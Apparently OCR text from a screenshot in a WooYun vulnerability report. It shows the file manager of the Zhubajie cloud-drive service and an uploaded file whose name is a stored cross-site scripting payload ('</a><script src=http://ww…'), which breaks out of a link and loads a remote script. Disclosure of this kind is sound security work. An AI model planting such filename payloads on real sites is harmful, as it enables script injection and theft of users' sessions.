 http://g.zhubajie.com/myfiles.php
猪八戒:文件管理
hi!adminx,注销 | 猪八戒威客
猪八戒 网盘 New
g.zhubajie.com
大文件传递与分享
文件上传 文件管理 使用帮助 猪八戒威客
上传 新建文件夹 删除 总容量1G,已经使用1.34KB
文件名 上传日期 文件大小 已下载 共享
返回上级目录
我的源文件 空
我的文档 空
我的图片 空
我的软件 空
.jpg </a><script src=http://ww 2012-09-15 1.34KB 0 链接代码
移动到此目录 > 我的源文件 确定
www.wooyun.org